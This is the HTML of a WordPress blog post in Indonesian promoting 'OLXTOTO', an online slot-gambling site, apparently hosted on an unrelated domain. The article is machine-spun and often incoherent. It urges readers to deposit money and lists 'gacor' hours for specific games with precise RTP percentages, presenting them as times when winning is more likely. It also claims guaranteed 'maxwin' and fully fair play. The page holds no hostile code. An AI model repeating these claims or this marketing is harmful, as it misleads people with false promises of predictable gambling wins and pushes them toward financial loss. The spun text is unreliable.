!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://employmentverificationletternow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://employmentverificationletternow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://employmentverificationletternow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://employmentverificationletternow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://employmentverificationletternow.com/wp-json/wp/v2/posts/1120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://employmentverificationletternow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://employmentverificationletternow.com/?p=1120' />
<link rel="icon" href="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1120 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://employmentverificationletternow.com/" rel="home">Employmentverificationletternow</a>
					</span>
				</div>
				<div id="site-description">Panduan Taruhan Olahraga Online</div>

				<img src="https://employmentverificationletternow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Employmentverificationletternow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-menu" class="menu"><li id="menu-item-9946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9946"><a href="https://employmentverificationletternow.com/">Home</a></li>
<li id="menu-item-9947" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9947"><a href="https://employmentverificationletternow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-9948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9948"><a href="https://employmentverificationletternow.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-9949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9949"><a href="https://employmentverificationletternow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-9950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9950"><a href="https://employmentverificationletternow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9951"><a href="https://employmentverificationletternow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9952"><a href="https://employmentverificationletternow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9953"><a href="https://employmentverificationletternow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-9954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9954"><a href="https://employmentverificationletternow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-baturiti/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Bisa dipercaya Baturiti</a></div>
					<div class="nav-next"><a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-paling-dipercaya-ujung-bulu/" rel="next">OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Paling dipercaya Ujung Bulu <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1120" class="post-1120 post type-post status-publish format-standard hentry category-judi-online">
					<h1 class="entry-title">OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Ile Ape Timur</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/" title="13:29" rel="bookmark"><span class="entry-date">08/01/2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://employmentverificationletternow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>Untuk Anda yang benar-benar begitu puas dengan games slots online pasti memang tidaklah ada kelirunya buat coba main di bandar slots gacor. Dengan main di bandar ini sudah pasti Anda juga bisa main slots dan bisa keuntungan yang paling gacor berlainan di website mana saja.</p>
<p><img decoding="async" class="size-medium wp-image-8 aligncenter" src="https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Karena itu, pastinya waktu Anda masuk dan main di blog ini juga tentu keuntungan yang dapat didapat banyak . Sehingga, karena itu memanglah tidak aneh bila beberapa orang masuk di site ini. Anda juga pastilah memanglah sesuai untuk masuk serta main pada web yang satu berikut.</p>
<h2>Mengetahui sepintas perihal bandar <a href="https://employmentverificationletternow.com/">slots gacor</a></h2>
<p>Buat Anda yang bakal masuk serta main di bandar ini pastinya ada sesuatu hal yang harus dipahami yakni terkait info utamanya dahulu. Akan tetapi, pastinya sampai sekarang juga masihlah ada yang belum mengetahui mengenai bandar yang satu berikut serta yok baca detailnya berikut:</p>
<h2>1. Sekurang-kurangnya deposit</h2>
<p>Kemungkinan di sini lantas Anda pun bertanya mengenai berapakah jumlah deposit yang penting dibayar di tiap mulai akan main. Pastinya di web ini benar-benar murah sebab cuman perlu mengeluarkan uang 10K saja.<br />
Renungkan di harga semurah itu tentu Anda juga segera akan masuk dan main didalamnya . Sehingga, nanti manalagi dan yok masuk di site ini lekas gak boleh menunda-nundanya kembali.</p>
<h2>2. Provider yang gacor</h2>
<p>Saat Anda akan memastikan masuk dan main di blog ini lantas terang benar-benar di bandar ini udah disiapkan provider yang paling gacor. Tetapi betul-betul masih ada banyak yang belum mengetahui ada provider apa yang gacor itu. Ingin ketahui ada apakah saja serta yok baca berikut:<br />
• Pragmatic Play<br />
• Habanero<br />
• Micro Gaming<br />
• Joker123<br />
Pasti memanglah bukan cuman hanya itu karena di bandar ini juga masih banyak provider lainnya. Tapi, memanglah yang berada di atas barusan itu terlalu sering disebut gacor oleh beberapa pemain yang lain udah lama.</p>
<h2>3. Games amat gacor</h2>
<p>Bila memanglah pengin bermain permainan yang paling gacor di bandar ini tentu kuncinya cuma ada satu. Yakni Anda harus main di banyak games yang sudah diakui begitu gacor. Tapi, telah ketahui tak ada games gacor apa dan yok baca berikut:<br />
• Gates of Olympus<br />
• Sweet Bonanza<br />
• Aztec Gems<br />
Pastinya Anda juga bukan cuma dapat mendapat permainan yang berada di atas barusan saja. Bahkan juga di bandar ini juga masih ada sangat banyak permainan sampai beberapa ratus permainan. Akan tetapi, pastilah dengan semua games di atas yang sekian lama ini kerap dipandang gacor oleh banyak pemain.</p>
<h2>4. Teknik deposit yang komplet</h2>
<p>Waktu Anda tentukan buat masuk dan main di blog ini lantas sudah pasti bisa gunakan deposit dengan pelbagai ragam model. Ini akan bertambah membuat lebih mudah buat siapa saja yang bakal lakukan deposit.<br />
Akan tetapi, malah ada banyak yang belum mengetahui dapat deposit gunakan sistem apa. Silahkan baca lengkapnya berikut:<br />
• Bank lokal (Bank BCA, BNI, BRI, Berdikari, Danamon serta masih ada banyak lagi)<br />
• Deposit lewat pulsa telkomsel dan XL.<br />
• Deposit lewat e-wallet (Dana, Ovo, Go pay serta LinkAja).<br />
Berikut ini kelebihan dengan masuk di bandar slots gacor bisa dipercaya<br />
Untuk Anda yang memastikan untuk masuk serta main di bandar ini pastinya Anda juga segera akan mendapati begitu banyak kelebihan. Namun benar-benar ada banyak yang belum mengetahui ada kelebihan apa serta yok baca secara detail berikut:</p>
<h2>Bandar slots gacor sediakan banyak jenis games yang unik</h2>
<p>Dengan Anda masuk serta main di bandar ini tentunya benar-benar disiapkan sangat banyak jenis games yang sangat baik serta unik. Dapat dipikirkan dengan ada banyaknya type permainan, pasti akan bikin Anda mendapat keuntungan menarik.<br />
Ini sudah pasti membikin pemain bisa dengan gampang menyeleksi sebuah jenis permainan yang manapun dan bakal dimainkan. Bahkan juga semuanya game-nya lantas di bandar ini akan memberinya keuntungan yang begitu besar.</p>
<p>Sehingga ringkasannya jika semuanya pemain juga pasti pula akan disuguhi begitu banyak pilihan dalam permainan yang sangat populer. Contohnya Baccarat, Roulette, Sicbo, Dragon Tiger, Poker Dice, dan pasti masih banyak permainan yang lain.</p>
<h2>Keluasaan berbisnis di bandar slots gacor</h2>
<p>Dengan Anda masuk serta main di bandar ini lantas tentunya dapat mendapati kelapangan transaksi bisnis baik itu deposit serta withdraw . Maka, di sini lantas waktu akan deposit semisalnya pastilah pemain dapat pilih pembayaran dengan beragam ragam langkah.<br />
Contohnya dengan masuk di bandar ini di saat deposit dapat memakai lewat bank lokal dimulai dari BCA, Berdikari, BRI, BNI, Danamon dan ada banyak bank loka yang lain. Tetapi, tentu saja bukanlah itu saja karena bandar ini juga berikan model bayaran lain.</p>
<p>Asumsikan sebab di bandar ini juga beberapa pemain dapat melaksanakan bisnis lewat program E-payment yang tengah dilakukan di dompet digital. Tetapi, sebagai pemain tidak boleh risau lantaran ini nyata amat terjaga keamanannya.<br />
Bahkan juga yang memberikan keuntungan kembali lantas dengan melaksanakan prosesnya ini seluruhnya bisnis yang tengah dilakukan tak butuh waktu lama. Asumsikan saja karenanya masuk di bandar ini juga hanya semenit buat melaksanakannya juga kurang dari itu.</p>
<h2>Sekurang-kurangnya transaksi bisnis di bandar slots gacor</h2>
<p>Juga bandar slots gacor ini juga tak tanggung- tanggung sat ingin mengenalkan keuntungan serta kepuasan untuk membagi beberapa pemainnya. Di sini lantas pasti ada keuntungan serta kelapangan yang dikasihkan buat pemain yakni sekurang-kurangnya deposit yang sangat murah.</p>
<p>Serta yang memberi keuntungan kembali ini pastinya tidak sekedar berlaku untuk satu games saja sebab ini berlaku untuk seluruhnya games. Renungkan dengan modal yang sedikit, pastilah Anda dapat juga masuk di bandar ini.<br />
Bahkan juga dengan ada banyak pilihan pembayaran pastinya ini begitu membantu beberapa pemain. Adapun jumlahnya pilihan deposit serta withdraw di bandar ini yakni sebagaimana berikut:<br />
• Deposit lewat bank lokal<br />
• Deposit lewat pulsa<br />
• Deposit lewat e-wallet<br />
Dengan adanya banyak teknik deposit ini tentu dapat bikin pemain lebih puas waktu akan menyeleksi yang sesuai sama tekad. Sampai di sini juga ada juga akses tanpa ada batas yang bakal mempermudah pemain main di bandar ini.</p>
<h2>Bandar slots gacor terus fairplay</h2>
<p>Kelebihan yang lain waktu Anda masuk dan main di bandar ini sudah pasti betul-betul di bandar ini menyiapkan taruhan slots yang fair. Ini berarti di bandar ini tidak ada sekalipun penyelewengan atau manipulasi dalam games didalamnya.<br />
Bahkan juga semua kemenangan anggota dalam bandar ini juga sudah pasti akan dibayarkan secara real serta 100% . Maka, pastilah memang tidak aneh bila ada sangat banyak orang yang pengin masuk dan main di bandar ini.</p>
<h2>Dapat akses bandar slots gacor di beberapa spek</h2>
<p>Ada nih perihal kelebihan yang ada pada bandar slots gacor yakni semua permainan dapat dijangkau melalui berbagai beberapa jenis<br />
spesifikasi. Ini semuanya sudah pasti karena struktur taruhan terunggul serta amat inovatif.<br />
Maka pastilah tidaklah mengherankan kalaupun betul-betul seluruh permainan pun dukungan di spesifikasi apa saja. Dengan begitu, tentunya banyak pemain juga dapat permainkan slots lebih ringan buat dicoba dimanapun serta kapan pun.</p>
<h2>Satu diantara alasan utama mengapa mesti masuk di bandar slots gacor</h2>
<p>Rupanya kenapa begitu banyak orang yang ingin masuk serta main di bandar ini pastilah karena ini amat disarankan. Bahkan juga bukan sekedar hanya itu, karena di bandar ini lantas ada argumen tertentu kenapa Anda mesti masuk. Telah mengetahui belum apa argumennya, yok baca:</p>
<h2>Servis di bandar slots gacor 24 jam tanpa batasan</h2>
<p>Soal sebagai argumen kenapa Anda mesti masuk di bandar ini pasti karena bandar ini udah perkenalkan service 24 jam full. Bukan itu saja, tentu saja sebab di sini lantas service lain yang akan layani secara non-stop tiap-tiap hari.<br />
Baik itu dari pelayanan negosiasi deposit  pelayanan lain umpamanya catatan dari account. Serta semuanya ini tentu semuanya pemain akan mendapat layanan terpilih sejauh 24 jam. Perihal ini tentunya pun di-support oleh tersedianya pelayanan layanan konsumen yang teruji dan ramah.</p>
<p>Adanya pelayanan layanan konsumen ini sudah pasti akan juga terus-menerus sedia bagikan keringanan terkait kepentingan beberapa pemainnya . Maka, nampaknya Anda juga coba untuk masuk serta main di bandar ini saat ini.</p>
<h2>Bandar slots gacor berikan penampilan website yang memikat</h2>
<p>Ada sesuatu hal yang lain jadi argumen Anda harus masuk di bandar ini karena punyai penampakan menarik. Sampai dengan adanya ini juga membuat simpel buat dapat dikenal adalah penampilan webnya.</p>
<p>Ini semuanya sudah pasti didalamnya yakni situs slots yang miliki penampakan permainan demikian menarik dan tentu saja lebih baik. Oleh karena ada ciri-khas yang lebih bagus, ini dapat bikin begitu gampang dalam memisahnya dengan website slots online lain.<br />
Bukan itu saja, akan tetapi penampakan slots ini juga perlihatkan banyak data secara perinci serta tentu saja sangatlah komplet. Dengan begitu, tentu banyak betaruh pula akan dapat mengetahui sebuah apa data didalamnya.</p>
<h2>Banyak yang mereferensikan bandar slots online</h2>
<p>Argumen main kenapa banyak yang bikin orang harus masuk di bandar ini pastinya gak lain sebab sangat banyak yang merekomendasikannya. Bahkan juga beberapa dari faksi bisa dipercaya sudah merasai tersebut.<br />
Misalkan di sini juga memanglah terdapatnya keluasaan dan untungnya waktu Anda telah sah tergabung dalam web slots online. Sampai memanglah di bandar ini juga populer bakal banyak keuntungan untuk banyak pemain.<br />
Dari banyak keuntungan barusan, tentunya ini bakal kian membantu dalam mendapati kualitas dari bandar slots gacor . Sehingga, pasti betul-betul tidaklah aneh kan waktu benar-benar begitu banyak orang yang menyarankan bandar ini.</p>
<h2>Bandar slots siapkan RTP yang sah</h2>
<p>Argumen Anda harus masuk di bandar ini pastilah karena seluruh permainan di sini mempunyai rtp slots yang tinggi. Sampai ini lantas pokoknya terus akan jadi besar atau tinggi rtp di games slots. Karena itu, sudah pasti ini bakal jadi kelas kemenangan anggota.</p>
<p>Sehingga rasanya memang tidaklah ada argumen lain untuk dapat menampik masuk dan main di bandar yang ini. Kenapa pastinya sebab RTP yang bisa diperoleh juga sudah pasti begitu tinggi.</p>
<h2>Bandar slots gacor miliki nilai volatilitas</h2>
<p>Ada kembali argumen yang paling utama kenapa Anda mesti masuk di bandar ini pasti lantaran di sini miliki nilai volatilitas. Volatilitas ini lantas yang kedepannya akan menjadi manfaat yang perlu dalam melakukan taruhan slots gacor.<br />
Tapi, ingat kalau volatilitas ini tentu begitu jauh berbeda dengan rtp. Volatilitas slots didalamnya pastinya pun punyai arti sebaliknya, maka dari itu kedepannya bisa menjadi besar volatilitas slots.</p>
<h2>Bandar slots gacor sudah punyai peringkat terpilih</h2>
<p>Argumen yang paling akhir kenapa Anda harus masuk di bandar ini pasti karena sudah memiliki peringkat yang tinggi . Maka, pasti peringkat ini yang hendak menjadi salah satunya metoda biar bandar ini dapat disebutkan resmi.<br />
Misalkan waktu Anda beli suatu, apabila peringkat tidak benar dan tak masuk di rata- rata, apa tetap akan beli? Tentu tidak! Seperti tersebut makna peringkat dalam sebuah bandar slots serta yakinkan terus mencari bandar yang terhebat.</p>
<h2>Bandar slots gacor sediakan games dengan RTP ditanggung maxwin</h2>
<p>Dengan Anda masuk di sini terang ada begitu banyak games juga dengan RTP yang dapat membikin maxwin. Tapi, sudah ketahui belum apa serta yok langsung baca secara lengkap yang ada tersebut ini:</p>
<h2>1. RTP pragmatic play</h2>
<p>Anda di provider ini pastilah dapat beroleh skema slots gacor, akan tetapi banyak memang antara Anda belum peroleh skema gacor. Serta di bandar ini juga menyiapkan RTP slots pragmatic play dengan RTP slots dengan nilai minimum merupakan 95%.<br />
Tetapi, ini juga cuman ada pada sejumlah permainan saja. Serta untuk tahu ada games apa yok langsung baca secara lengkap berikut:<br />
• Game slots Wild West Gold dengan jam slots gacor start pukul 23. 00 s/ d 01. 15 dengan RTP 95. 22%.<br />
• Game slots Candy Star dengan jam gacor dimulai dengan 21. 00 s/ d 00. 00 yang mempunyai nilai RTP sampai 97. 63%<br />
• Game slots Pirate Golden Age dengan jam gacor mulai dengan 21. 30 s/ d 23. 45 yang mempunyai nilai RTP sebesar 96. 15%.<br />
• Game slots Aztec Blaze yang mempunyai jam gacor dimulai dengan jam 00. 15 s/ d 03. 17 dengan nilai RTP sampai 94. 99%.</p>
<h2>2. RTP Slots Microgaming</h2>
<p>Buat yang sedang cari provider yang sangat gacor di bandar ini lantas pasti dapat coba buat main di Microgaming saja. Di sini juga ada sangat banyak permainan yang miliki RTP tinggi sebagai berikut ini:<br />
• Game slots 108 Heroes dengan jam gacor mulai dengan 21. 55 s/ d 02. 45 dengan RTP gapai 95. 27%.<br />
• Game slots 9 Mask of Fire dengan jam gacor yang bakal diawali dari waktu 20. 00 s/ d 22. 30 yang punyai RTP sampai 96. 12%.<br />
• Game slots 3 Tiny Gods yang punyai jam gacor start pukul 21. 30 s/ d 00. 30 dengan RTP sampai 95. 35%.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://employmentverificationletternow.com/category/judi-online/" rel="category tag">Judi Online</a>. Bookmark the <a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-ile-ape-timur/" title="Permalink to OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Ile Ape Timur" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-1120 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-baturiti/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Bisa dipercaya Baturiti</a></div>
						<div class="nav-next"><a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-paling-dipercaya-ujung-bulu/" rel="next">OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Paling dipercaya Ujung Bulu <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://employmentverificationletternow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-terpercaya-dengan-pemain-aktif-setiap-hari/">Bandar Ceme Multiplayer Regional Terpercaya dengan Pemain Aktif Setiap Hari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-resmi-dengan-sistem-fair-play-terbaik/">Bandar Ceme Multiplayer Regional Resmi dengan Sistem Fair Play Terbaik untuk Pengalaman Bermain Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-online-dengan-pasaran-lengkap-stabil/">Bandar Ceme Multiplayer Regional Online dengan Pasaran Lengkap &#x26; Stabil: Panduan dan Keunggulan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-terpopuler-dengan-winrate-tinggi/">Bandar Ceme Multiplayer Regional Terpopuler dengan Winrate Tinggi: Panduan Menang Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-aman-dengan-transaksi-cepat-mudah/">Bandar Ceme Multiplayer Regional Aman Dengan Transaksi Cepat &#x26; Mudah untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://employmentverificationletternow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/02/'>February 2024</a></li>
